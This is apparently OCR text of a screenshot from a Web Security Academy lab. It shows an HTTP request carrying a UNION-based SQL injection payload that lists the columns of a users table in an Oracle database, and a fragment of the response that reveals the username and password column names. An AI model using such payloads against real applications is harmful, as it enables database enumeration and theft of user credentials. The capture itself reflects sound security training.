 1 GET /filter?category=
'+UNION+SELECT+NULL,column_name+FROM+all_tab_columns+WHERE+ta
ble_name+%3d+'USERS_BKHMMC'-- HTTP/1.1
2 Host:
0a53005f047b796fc069222e002e00e7.web-security-academy.net
3 Cookie: session=NkdxxHUSc2D8aQR8elTVE1RFoxvLyuJK
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
64 <a href="/filter?cate
Lifestyle
</a>
65 <a href="/filter?cate
Tech gifts
</a>
66 <a href="/filter?cate
Toys & Games
</a>
67 </section>
68 <table class="is-table-l
69 <tbody>
70 <tr>
71 <td>
PASSWORD_AOSSJL
</td>
72 </tr>
73 <tr>
74 <td>
USERNAME_IOEFVP